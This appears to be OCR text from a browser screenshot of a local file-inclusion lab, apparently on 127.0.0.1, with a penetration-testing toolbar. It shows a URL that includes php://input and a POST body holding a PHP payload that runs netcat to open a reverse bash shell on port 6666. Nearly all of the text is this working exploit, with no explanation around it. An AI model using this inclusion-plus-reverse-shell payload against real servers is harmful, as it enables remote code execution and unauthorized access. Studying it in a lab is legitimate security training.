 Mozilla Firefox
Connecting... http://127.0....ion_post.php
127.0.0.1/FI/file_inclusion.php?page=php://input 133% Search
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/FI/file_inclusion.php?page=php://input -
Split URL +
Execute
Enable Post data Enable Referrer
Post data <?php system("nc -e /bin/bash 127.0.0.1 6666"); ?> -
+
Waiting for 127.0.0.1...